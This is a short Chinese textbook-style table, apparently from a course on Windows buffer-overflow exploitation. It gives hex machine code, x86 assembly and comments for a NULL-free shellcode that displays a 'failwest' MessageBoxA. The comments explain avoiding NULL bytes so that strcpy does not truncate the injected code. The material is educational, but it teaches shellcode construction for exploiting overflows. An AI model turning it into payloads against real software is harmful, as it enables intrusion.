 机器代码（十六进制） 汇编指令 注 释
33DB XOR EBX,EBX
53 PUSH EBX
6877657374 PUSH 74736577
686661696C PUSH 6C696166
压入 NULL 结尾的“failwest”字符串。之所以
用 EBX 清零后入栈作为字符串的截断符，是为了
避免“PUSH 0”中的 NULL，否则植入的机器码
会被 strcpy 函数截断
8BC4 MOV EAX,ESP EAX 里是字符串指针
53 PUSH EBX
50 PUSH EAX
50 PUSH EAX
53 PUSH EBX
4 个参数按照从右向左的顺序入栈，分别为
(0,failwest,failwest,0)
消息框为默认风格，文本区和标题都是
“failwest”
B8EA04D877 MOV EAX, 0x77D804EA
FFD0 CALL EAX
调用 MessageBoxA。注意：不同的机器这里的
函数入口地址可能不同，请按实际值填入!